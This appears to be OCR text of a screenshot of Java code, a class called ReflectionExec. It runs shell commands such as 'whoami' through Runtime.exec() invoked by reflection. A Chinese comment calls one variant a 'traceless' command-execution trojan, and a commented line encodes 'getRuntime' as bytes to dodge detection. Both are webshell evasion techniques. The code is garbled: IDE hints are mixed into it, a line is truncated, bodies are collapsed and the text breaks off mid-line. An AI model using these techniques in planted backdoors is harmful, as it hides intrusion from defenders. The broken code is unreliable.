 public class ReflectionExec {
/**
* 简单入门的Runtime.exec() 的反射执行
* @param cmd
*/
public static void execByrelections(String cmd){
try{
Runtime r = (Runtime)Class.forName("java.lang.Runtime").getMethod( name: "getRuntime", new java.lang.Class[]{}).invoke( obj: null, new
System.out.println(new java.io.BufferedReader(new java.io.InputStreamReader(r.exec(cmd).getInputStream())).readLine());
}catch (Exception e){
System.out.println(e);
}
}
public static void processBuilder(String cmd){}
/** Runtime.exec() 利用反射+byte 字节码，完全无任何痕迹的反射回显命令执行马 ...*/
public static void execByrelectionsByte(String cmd){...}
public static void processBuilderByte(String cmd){}
public static void main(String[] args) {
ReflectionExec.execByrelections( cmd: "whoami");
// ReflectionExec.execByrelectionsByte("ls -al /tmp/");
// System.out.println(new String(new byte[] { 103, 101, 116, 82, 117, 110, 116, 105, 109, 101 }));
ReflectionExec execByrelectionsByte()